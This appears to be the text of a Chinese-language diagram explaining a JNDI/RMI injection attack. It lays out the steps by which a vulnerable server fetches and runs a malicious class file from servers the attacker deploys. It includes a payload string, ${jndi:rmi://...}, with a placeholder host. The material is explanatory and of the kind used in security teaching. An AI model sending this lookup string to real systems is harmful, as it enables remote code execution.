 RMI
攻击者
RMI服务器
(攻击者部署)
${jndi:rmi://rmi服务器地址/Exploit}
①
② 获取Exploit
③ Reference
④ 请求class文件
class文件
被攻击服务器
⑤
加载class文件，执行
恶意代码
文件下载服务器
(攻击者部署)